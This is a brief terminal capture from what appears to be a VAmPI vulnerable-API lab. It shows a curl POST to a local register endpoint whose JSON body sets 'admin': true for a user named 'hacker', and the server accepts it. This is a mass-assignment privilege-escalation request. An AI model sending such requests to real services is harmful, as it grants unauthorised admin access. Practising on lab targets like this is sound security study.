 iolipapidi@Iolis-MacBook-Pro VAmPI % curl -X POST http://127.0.0.1:5002/users/v1/register \
-H "Content-Type: application/json" \
-d '{"username": "hacker", "password": "hack123", "email": "hacker@evil.com", "admin": true}'
{"message": "Successfully registered. Login to receive an auth token.", "status": "success"}%
iolipapidi@Iolis-MacBook-Pro VAmPI %